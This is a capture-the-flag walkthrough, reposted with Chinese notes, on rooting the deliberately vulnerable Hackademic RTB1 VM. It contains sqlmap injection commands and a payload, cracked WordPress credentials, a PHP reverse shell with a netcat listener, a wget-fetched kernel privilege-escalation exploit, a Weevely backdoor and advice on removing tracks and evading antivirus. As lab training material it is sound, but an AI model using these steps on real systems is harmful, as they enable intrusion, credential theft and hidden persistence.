Here’s a challenge, root this box. We found a vulnerable machine named Hackademic RTB1. The main challlenge is to root the box with admin privileges and capture the flag.
First, we hosted the vulnerable image in VMware with bridged mode network settings. Our target is ready, but we don’t know th target machine’s IP address. We know that our network setting is in bridged mode. That means the IP of the target machine is in our range. So, we performed a Nmap ping scan to verify which hosts are active in the same network. In Nmap, type nmap -sn 192.168.0.* as your command.

After the Nmap scan is finished, we can see that we’ve found three active hosts. We identified that one of the IPs is associated with my router, another one is for my base machine, and the third (192.168.0.102) is the VMware machine. That means 192.168.0.102 is our target.
We perfomed a Nmap scan on the target 192.168.0.102, with nmap -sS -sV 192.168.0.102

The results of the scan can be seen above. Two ports were detected by Nmap. One is 22 for SSH, which is closed, and the other one is port 80 for HTTP. That means a web server is running on the system. Nmap is showed that it’s an Apache httpd 2.2.15. We tried to open the IP from a browser to check whether or not a web application is hosted on it.

Whoa! There was a web application, indeed! In the web page that loaded, there was hyperlink for “Root This Box.” We clicked on it, and it loaded the main challenge section.

The text explained the details of the challenge. We had to gain access to the root directory, and read the “Key.txt” file.
So, the challenge started with the task of entering the system from the application. First, we had to start to enumerate what the target was. We checked the source code of that page, and found that the application is managed with the WordPress version 1.5.1.1 CMS, which is very old, and it must have some known vulnerabilities.

We Googled for information about the CMS’ vulnerabilities. We found some exploits for WordPress 1.5.1.1. Below is a SQL injection exploit.

First, we analyzed it to determine how it works. We noticed that the exploit injects a SQL query in cat parameter. So, we knew that the cat parameter is vulnerable to SQL injection. Next, we had to find that parameter in the application. In the web page, we identified that there are two hyperlinks. The first piece of text available has no comments, and second is uncategorized.

Then, we clicked on both links to see if the URL contains a dynamic or static parameter. In the uncategorized section, there’s a dynamic parameter, which is cat. That’s the parameter we were looking for! We injected a single item into the parameter, cat=’

We got a SQL error message. It said that the database was using MySQL server. Now we had the vulnerable parameter and the database server name. We used the SQLmap tool, one of the best tools for performing SQL injections. The first command for enumerating the database is sqlmap.py -u http://192.168.0.102/Hackademic_RTB1/?cat=’ –dbs –dbms=MySQL –ignore-proxy

We found three databases. Out of the three databases, only WordPress is the main one with sensitive information. So, we dug out the tables from WordPress. The command for enumerating database names is sqlmap.py -u http://192.168.0.102/Hackademic_RTB1/?cat=’ -D wordpress –table s –ignore-proxy

We found nine tables after running that command. First, we identified which table has juicy information. We found the users who are under the wp_users table. Dump the column from the tables by using sqlmap.py -u http://192.168.0.102/Hackademic_RTB1/?cat=’ -D wordpress -T wp_users –columns –ignore-proxy

After running the command we found there are 22 columns in the wp_users table. In the columns we found that there is user_login and user_pass column is available.

To dump the data from the both columns type sqlmap.py -u http://192.168.0.102/Hackademic_RTB1/?cat=’ -D wordpress -T wp_users –dump -C user_login,user_pass –ignore-proxy

After running the sqlmap command, we successfully dumped the data from the tables, and we found the credentials of six users. We could see the usernames in plain text, but the passwords were encrypted in hash.

So, we went to crack the hashes. We used an online service. There are lots of online hash cracking websites.

Out of six hashes, five hashes were cracked.

The information we gathered was good enough for gaining access to the website.
Next, we needed to find the login page of the site’s WordPress, so we ran the burp suite spider to crawl the all pages in the website.

We opened the URL in a browser, and we found it.

We used all the gathered credentials to verify which user has admin privileges. That user was George Miller.

We browsed the WordPress admin console after we logged in to check the all functionality of the application. We found that there was a file upload function.

We selected the upload option, and we noticed that it only allows image formats such as jpg, jpeg, gif, png. But there was an option to edit the upload functionalities. We clicked on “options.”

In the allowed file extensions section, we added php, and also increased the maximum size for file to 1024kb, then saved the changes. Now it was time to upload a reverse shell for getting access to the machine. First, we downloaded a PHP reverse shell, and made the following changes.

In the IP section, set your IP address, and in the port area, set any port number that’s not being used by your system. Once the changes have been made, upload the php file.

In the above image, we uploaded hack.php. After that, a message displayed that confirmed file uploaded successfully. It also showed the exact URL for accessing the uploaded file.

We could see that our uploaded hack.php file was in the wp-content folder. We used netcat to make a reverse connection from our uploaded php file. Open netcat via cmd (in Windows), and type nc -lvpp <port which we given in our PHP shell>. We used nc -lvpp 4444

As can be seen above, netcat was ready and listening to port 4444. We browsed to the uploaded PHP file in the wp-content folder.

We executed it, and checked the command prompt for confirmation that netcat was listening to port 4444

We gained access to the target system! The system’s kernel version is also displayed. Next, we checked the directories with ls.

Our target was in the root directory. We tried to access the root folder with cd root.

As shown above, we didn’t have the priviledges to access the root folder. So, we had to priviledge escalate. We discovered that the target’s OS is Fedora, and we found its Linux kernel version. We Googled for exploits specific to the kernel. We found some, so we downloaded the exploit to the target system by using wget downloads.securityfocus.com/vulnerabilities/exploits/44219.c

Next, we compiled the exploit with gcc 44219.c -o exploit

After compiling the exploit, we ran it with ./exploit

The system was successfully exploited, and we could now access the root folder. We used the whoami command to verify our privileges and it showed we had root. We entered the root directory with cd /root. Then, we used ls to check the files in the root directory.

We found the key.txt file, which is our flag. We opened it with cat key.txt, and we found the key.

References:- http://vulnhub.com/entry/hackademic_rtb1,17/
http://pentestmonkey.net/tools/web-shells/php-reverse-shell
转自:http://resources.infosecinstitute.com/r00t-box/
Hackademic–RTB1
Contents
Introduction
Description
Hackademic RTB1 is a realistic hacking challenge based on a deliberately vulnerable virtual box running a web service (wordpress). You will learn how to exploit a sql injection, escalate privileges, remove your tracks and maintain your accesses.
Installation
Hackademic RTB1 is a virtualmachine that you can download here: https://rapidshare.com/files/3944826991/Hackademic.RTB1.zip. Once downloaded, check the MD5Sum:
$ <b>md5sum <b>Hackademic</b>.<b>RTB1</b>.zip</b>
c972e899a8b5a745963bef78fbcaec6f  <b>Hackademic</b>.<b>RTB1</b>.zip
Unzip and import Hackademic.RTB1.vmx in VMWare.
The network interface is NATed and should normally automatically have an IP address from your DHCP server.
Environment
- The virtual box (target) is running a Fedora based Linux distribution and will have the NATed IP address 192.168.1.30.
- Our attacker’s machine will have IP 192.168.1.43
Challenge
Assessment
Services/Versions
The very first stage is to gather as much information about the target as possible. On common thing is to scan the target with Nmap:
root@bt:~# <b>nmap -sS -A 192.168.1.27</b>

Starting Nmap 5.61TEST4 ( <a href="http://nmap.org" target="_blank" rel="nofollow">http://nmap.org</a> ) at 2012-03-19 07:06 CET
Nmap scan report for 192.168.1.27
Host is up (0.00033s latency).
Not shown: 998 filtered ports
PORT   STATE  SERVICE VERSION
22/tcp closed ssh
80/tcp open   http    Apache httpd 2.2.15 ((Fedora))
| http-methods: Potentially risky methods: TRACE
|_See <a href="http://nmap.org/nsedoc/scripts/http-methods.html" target="_blank" rel="nofollow">http://nmap.org/nsedoc/scripts/http-methods.html</a>
|_http-title: <b>Hackademic</b>.<b>RTB1</b>
MAC Address: 00:0C:29:BE:0C:F2 (VMware)
Aggressive OS guesses: Linux 2.6.22 - 2.6.36 (98%), Linux 2.6.23 - 2.6.38 (95%), Linux 2.6.31 - 2.6.35 (95%), Linux 2.6.9 - 2.6.27 (95%), Linux 2.6.39 (94%), Linux 2.6.22 (93%), Linux 2.6.20 (93%), Linux 2.6.20 (Ubuntu, x86_64) (93%), Linux 2.6.24 - 2.6.36 (93%), Linux 2.6.31 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop

TRACEROUTE
HOP RTT     ADDRESS
1   0.33 ms 192.168.1.27

OS and Service detection performed. Please report any incorrect results at <a href="http://nmap.org/submit/" target="_blank" rel="nofollow">http://nmap.org/submit/</a> .
Nmap done: 1 IP address (1 host up) scanned in 16.62 seconds
We know that the target is running a web service on port 80/tcp and that a SSH service seems to be installed on port 22/tcp but the service isn’t started.
Web service
The webservice is hosting a wordpress application (version 1.5.1.1):
This is a very old version (at the time of this writing, latest available version for wordpress is 3.3.1).
Find vulnerabilities
With such an outdated version, it’s easy to find a bunch of vulnerabilities with Google… 🙂

However, if you wish, you can use vulnerabilities scanners like Nikto or W3AF to find sql injections. Without much efforts, you will find a vulnerable parameter “cat” (categories) that will be our entry point:
Exploit vulnerabilities
Database reverse engineering
Sqlmap is one of the most advanced tool to exploit an sql injection. We highly suspect that the database is MySQL (–dbms=MySQL). We also provide the url (-u parameter):
$ <b>./sqlmap.py -u <a href="http://192.168.1.30/Hackademic_RTB1/?cat=oops" target="_blank" rel="nofollow">http://192.168.1.30/<b>Hackademic</b>_<b>RTB1</b>/?cat=oops</a> --dbms=MySQL</b>
[...]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cat
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: cat=(SELECT 3964 FROM(SELECT COUNT(*),CONCAT(0x3a6664743a,(SELECT
(CASE WHEN (3964=3964) THEN 1 ELSE 0 END)),0x3a756a693a,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[17:09:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 13 (Goddard)
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[17:09:05] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[17:09:05] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/192.168.1.30'
Sqlmap confirms the SQL injection. We are now going to list the databases:
$ <b>./sqlmap.py -u <a href="http://192.168.1.30/Hackademic_RTB1/?cat=oops" target="_blank" rel="nofollow">http://192.168.1.30/<b>Hackademic</b>_<b>RTB1</b>/?cat=oops</a> --dbms=MySQL --dbs</b>
[...]
available databases [3]:
[*] information_schema
[*] mysql
[*] wordpress
We immediately notice the presence of the wordpress database. The objective is to find the users tables. Let’s first list the tables this database contains:
$ <b>./sqlmap.py -u <a href="http://192.168.1.30/Hackademic_RTB1/?cat=oops" target="_blank" rel="nofollow">http://192.168.1.30/<b>Hackademic</b>_<b>RTB1</b>/?cat=oops</a> --dbms=MySQL \</b>
    <b>-D wordpress --tables</b>
[...]
Database: wordpress
[9 tables]
+-------------------+
| wp_categories     |
| wp_comments       |
| wp_linkcategories |
| wp_links          |
| wp_options        |
| wp_post2cat       |
| wp_postmeta       |
| wp_posts          |
| wp_users          |
+-------------------+
The table we are interested in is wp_users. Let’s see it’s structure to only gather the login/password combinations:
$ <b>./sqlmap.py -u <a href="http://192.168.1.30/Hackademic_RTB1/?cat=oops" target="_blank" rel="nofollow">http://192.168.1.30/<b>Hackademic</b>_<b>RTB1</b>/?cat=oops</a> --dbms=MySQL \</b>
   <b>-D wordpress -T wp_users --columns</b>
Database: wordpress
Table: wp_users
[22 columns]
+---------------------+---------------------+
| Column              | Type                |
+---------------------+---------------------+
| ID                  | bigint(20) unsigned |
| user_activation_key | varchar(60)         |
| user_aim            | varchar(50)         |
| user_browser        | varchar(200)        |
| user_description    | longtext            |
| user_domain         | varchar(200)        |
| user_email          | varchar(100)        |
| user_firstname      | varchar(50)         |
| user_icq            | int(10) unsigned    |
| user_idmode         | varchar(20)         |
| user_ip             | varchar(15)         |
| user_lastname       | varchar(50)         |
| user_level          | int(2) unsigned     |
| user_login          | varchar(60)         |
| user_msn            | varchar(100)        |
| user_nicename       | varchar(50)         |
| user_nickname       | varchar(50)         |
| user_pass           | varchar(64)         |
| user_registered     | datetime            |
| user_status         | int(11)             |
| user_url            | varchar(100)        |
| user_yim            | varchar(50)         |
+---------------------+---------------------+
Let’s dump the content of this table for only these 2 columns: user_login and user_pass:
# <b>./sqlmap.py -u <a href="http://192.168.1.30/Hackademic_RTB1/?cat=oops" target="_blank" rel="nofollow">http://192.168.1.30/<b>Hackademic</b>_<b>RTB1</b>/?cat=oops</a> --dbms=MySQL \</b>
   <b>-D wordpress -T wp_users --dump -C user_login,user_pass</b>
+--------------+----------------------------------+
| user_login   | user_pass                        |
+--------------+----------------------------------+
| NickJames    | 21232f297a57a5a743894a0e4a801fc3 |
| MaxBucky     | 50484c19f1afdaf3841a0d821ed393d2 |
| GeorgeMiller | 7cbb3252ba6b7e9c422fac5334d22054 |
| JasonKonnors | 8601f6e1028a8e8a966f6c33fcd9aec4 |
| TonyBlack    | a6e514f9486b83cb53d8d932f9a04292 |
| JohnSmith    | b986448f0bb9e5e124ca91d3d650f52c |
+--------------+----------------------------------+
Crack hashes
Let’s try to crack the hashes with http://www.onlinehashcrack.com/
| login | reversed password |
|---|---|
| NickJames | not found |
| MaxBucky | kernel |
| GeorgeMiller | q1w2e3 |
| JasonKonnors | maxwell |
| TonyBlack | not found |
| JohnSmith | not found |
Privilege escalation
Access the admin panel of wordpress
Let’s try some of the accounts against the admin panel of wordpress: http://192.168.1.30/Hackademic_RTB1/wp-login.php.
Notice that only GeorgeMiller is full admin. We will use his account.
Modify a plugin to create a PHP based shell

WordPress offers the possibility to modify the plugins online. Our account has privileges to modify the plugins. We will modify the PHP code to make a PHP shell.
First download a PHP shell (e.g. http://itsecteam.com/files/itsecteam_shell_2.1.rar) and replace the code of one of the plugins (e.g. http://192.168.1.30/Hackademic_RTB1/wp-admin/plugin-editor.php?file=hello.php&a=te) with the PHP shell (itsecteam_shell.php). Then click on the “Update File” button.

Once done, you should be able to access the PHP shell: http://192.168.1.27/Hackademic_RTB1/wp-content/plugins/hello.php.
Use a reverse shell
One of the cool features that is shipped with this PHP shell is the reverse shell. It will open a connection on a given port between the attacker’s machine and the victim’s one.
From your backtrack distribution, open a socket on port 5555/tcp with netcat:
# <b>nc -lvvp 5555</b>
From the PHP shell interface, click on “Back Connect” from the top menu and fill in the “Back Connect” fields as follows:
- IP address: 192.168.1.43 (attacker)
- port: 5555 (you can leave this value)
Then click on the “Connect” button.
Every command that we will enter in our Backtrack terminal will be executed on the target’s machine and we will get the output. Let’s try some commands:
root@bt:/pentest/database/sqlmap# <b>nc -lvvp 5555</b>
listening on [any] 5555 ...
192.168.1.30: inverse host lookup failed: Unknown server error : Connection timed out
connect to [192.168.1.43] from (UNKNOWN) [192.168.1.30] 44009
<b>id</b>
uid=48(apache) gid=489(apache) groups=489(apache)
<b>pwd</b>
/var/www/html/<b>Hackademic</b>_<b>RTB1</b>/wp-content/plugins
<b>uname -a</b>
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux
<b>php --version</b>
PHP 5.3.3 (cli) (built: Jul 22 2010 16:20:45)
Copyright (c) 1997-2010 The PHP Group
Zend Engine v2.3.0, Copyright (c) 1998-2010 Zend Technologies
kernel exploit to become root
Assessment
At this stage, we have a session on the target but as you can see with the “id” command, every command is executed under the “apache” user who has no root privileges.
We have to find an exploit that will elevate our privileges and enable to become root.
Here is the information we have about our target:
| installed version | latest available version* | |
|---|---|---|
| OS | Fedora 12 | Fedora 16 |
| kernel | 2.6.31.5-127.fc12.i686 | 3.3.1 |
| PHP | 5.3.3 | 5.3.10 / 5.4.0 |
| WordPress | 1.5.1.1 | 3.3.1 |
(*) lastest stable available version at the time of this writing.
The most outdated version, the most chances we will have to find an exploit. The OS and hence the kernel is quite outdated. Let’s try to find an exploit that will work for this version. Terms to search for are “privilege escalation 2.6.31.5”.
Find the appropriate exploit
Exploits can be found on these resources:
- http://www.exploit-db.com/
- http://www.osvdb.org/
- http://www.metasploit.com/
- http://www.securityfocus.com/vulnerabilities
- http://packetstormsecurity.org/files/tags/exploit
- http://securityreason.com/exploit_alert/
- http://www.cvedetails.com/
- http://sebug.net/
- …
After some researches, we find an exploit that works: http://downloads.securityfocus.com/vulnerabilities/exploits/44219.c
/* * Linux Kernel <= 2.6.36-rc8 RDS privilege escalation exploit * CVE-2010-3904 * by Dan Rosenberg <<a href="http://www.cloudflare.com/email-protection" data-cfemail="dcb8aeb3afb9b2beb9aebb9caaafb9bfa9aeb5a8a5f2bfb3b1">[email protected]</a>> * * Copyright 2010 Virtual Security Research, LLC * * The handling functions for sending and receiving RDS messages * use unchecked __copy_*_user_inatomic functions without any * access checks on user-provided pointers. As a result, by * passing a kernel address as an iovec base address in recvmsg-style * calls, a local user can overwrite arbitrary kernel memory, which * can easily be used to escalate privileges to root. Alternatively, * an arbitrary kernel read can be performed via sendmsg calls. * * This exploit is simple - it resolves a few kernel symbols, * sets the security_ops to the default structure, then overwrites * a function pointer (ptrace_traceme) in that structure to point * to the payload. After triggering the payload, the original * value is restored. Hard-coding the offset of this function * pointer is a bit inelegant, but I wanted to keep it simple and * architecture-independent (i.e. no inline assembly). * * The vulnerability is yet another example of why you shouldn't * allow loading of random packet families unless you actually * need them. * * Greets to spender, kees, taviso, hawkes, team lollerskaters, * joberheide, bla, sts, and VSR * */
Download the exploit
Still from our BackTrack distro (via the reverse shell), download the exploit:
wget <a href="http://downloads.securityfocus.com/vulnerabilities/exploits/44219.c" target="_blank" rel="nofollow">http://downloads.securityfocus.com/vulnerabilities/exploits/44219.c</a>
--2012-04-02 16:48:16--  <a href="http://downloads.securityfocus.com/vulnerabilities/exploits/44219.c" target="_blank" rel="nofollow">http://downloads.securityfocus.com/vulnerabilities/exploits/44219.c</a>
Resolving downloads.securityfocus.com... 143.127.139.111
Connecting to downloads.securityfocus.com|143.127.139.111|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6804 (6.6K) [text/plain]
Saving to: `44219.c'

     0K ......                                                100% 33.5K=0.2s

2012-04-02 16:48:17 (33.5 KB/s) - `44219.c' saved [6804/6804]
Compile the exploit
Then run following command to compile the exploit:
<b>gcc -o x 44219.c</b>
Run the exploit
To run the exploit, just issue:
<b>./x</b> [*] Linux kernel >= 2.6.30 RDS socket exploit [*] by Dan Rosenberg [*] Resolving kernel addresses... [+] Resolved security_ops to 0xc0aa19ac [+] Resolved default_security_ops to 0xc0955c6c [+] Resolved cap_ptrace_traceme to 0xc055d9d7 [+] Resolved commit_creds to 0xc044e5f1 [+] Resolved prepare_kernel_cred to 0xc044e452 [*] Overwriting security ops... [*] Linux kernel >= 2.6.30 RDS socket exploit [*] by Dan Rosenberg [*] Resolving kernel addresses... [+] Resolved security_ops to 0xc0aa19ac [+] Resolved default_security_ops to 0xc0955c6c [+] Resolved cap_ptrace_traceme to 0xc055d9d7 [+] Resolved commit_creds to 0xc044e5f1 [+] Resolved prepare_kernel_cred to 0xc044e452 [*] Overwriting security ops... [*] Overwriting function pointer... [*] Linux kernel >= 2.6.30 RDS socket exploit [*] by Dan Rosenberg [*] Resolving kernel addresses... [+] Resolved security_ops to 0xc0aa19ac [+] Resolved default_security_ops to 0xc0955c6c [+] Resolved cap_ptrace_traceme to 0xc055d9d7 [+] Resolved commit_creds to 0xc044e5f1 [+] Resolved prepare_kernel_cred to 0xc044e452 [*] Overwriting security ops... [*] Overwriting function pointer... [*] Triggering payload... [*] Restoring function pointer...
Once done, check that you’re now root:
<b>id</b>
uid=0(root) gid=0(root)
It works!
Maintain access
Generate the backdoor
The next stage is to maintain our access to the server. We are going to use Weevely. We must first generate the backddor:
root@bt:/pentest/backdoors/web/weevely# <b>./weevely.py generate "SBKJ3Hdkjhbnn" plugins.php</b>
Weevely 0.5.1 - Generate and manage stealth PHP backdoors
              Emilio Pinna 2011-2012

+ Backdoor file 'plugins.php' created with password 'SBKJ3Hdkjhbnn'.
where:
- SBKJ3Hdkjhbnn: in order to prevent anyone from using our backdoor, we protect its access with a password
- plugins.php is the name of the backdoor we have created.
Transfer the backdoor to the server

From the PHP shell, click on “File Manager” from the top menu and either use the upload feature to upload the PHP backdoor or create a file named plugins.php and edit the content:
Test the backdoor
root@bt:/pentest/backdoors/web/weevely# <b>./weevely.py <a href="http://192.168.1.30/Hackademic_RTB1/wp-content/plugins/plugins.php" target="_blank" rel="nofollow">http://192.168.1.30/<b>Hackademic</b>_<b>RTB1</b>/wp-content/plugins/plugins.php</a> "SBKJ3Hdkjhbnn" </b>
Weevely 0.5.1 - Generate and manage stealth PHP backdoors
Emilio Pinna 2011-2012
[+] Starting terminal. Shell probe may take a while...
[shell.php] Loaded using 'Cookie' encapsulation
[shell.sh] Loaded using method 'system'
[shell.sh] Show help with :help command
[shell.sh] Run modules with :<module> <arg 1> ... <arg N>
apache@HackademicRTB1:/var/www/html/<b>Hackademic</b>_<b>RTB1</b>/wp-content/plugins$ <b>id</b>
<b>uid=48(apache) gid=489(apache) groups=489(apache)</b>
apache@HackademicRTB1:/var/www/html/<b>Hackademic</b>_<b>RTB1</b>/wp-content/plugins$ <b>ifconfig</b>
eth1 Link encap:Ethernet HWaddr 00:0C:29:BE:0C:F2
inet addr:192.168.1.30 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: 2a01:e35:8b15:3430:20c:29ff:febe:cf2/64 Scope:Global
inet6 addr: fe80::20c:29ff:febe:cf2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:15751 errors:0 dropped:0 overruns:0 frame:0
TX packets:12040 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2311425 (2.2 MiB) TX bytes:5605020 (5.3 MiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4 errors:0 dropped:0 overruns:0 frame:0
TX packets:4 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:240 (240.0 b) TX bytes:240 (240.0 b)
Remove tracks
Do not forget this important part: remove your tracks. Now that you’re root on the machine, it shouldn’t be difficult 😉 Also think of restoring the wordpress plugin that you have modified to create your PHP shell.
ps:(1)Hackademic RTB1系统的下载地址是:http://download.vulnhub.com/hackademic/Hackademic.RTB1.zip ,Hackademic.RTB2的下载地址http://download.vulnhub.com/hackademic/Hackademic.RTB2.zip(2)在使用管理员账号进入wordpress后台后,并没有发现文件上传的位置。是通过plugin-editor修改文件来获取webshell。
学习到的知识:
1、可以查找exploit的地方
Exploits can be found on these resources:
- http://www.exploit-db.com/
- http://www.osvdb.org/
- http://www.metasploit.com/
- http://www.securityfocus.com/vulnerabilities
- http://packetstormsecurity.org/files/tags/exploit
- http://securityreason.com/exploit_alert/
- http://www.cvedetails.com/
- http://sebug.net/
- …
2、可以通过Weevely来生成免杀的webshell来绕过系统的查杀。
3、反弹shell来进行linux本地提权。Linux提权绝大部分都靠的是Local Exploit。WebShell一般都可以执行命令,但是溢出必须在可交互环境运行,否则如果直接在WebShell执行,即使能溢出提权成功,也没法 利用。因此必须要反弹一个Shell命令行窗口,在命令行终端下执行溢出进行提权。详细反弹shell可以参考:Linux下通过WebShell反弹Shell的技巧


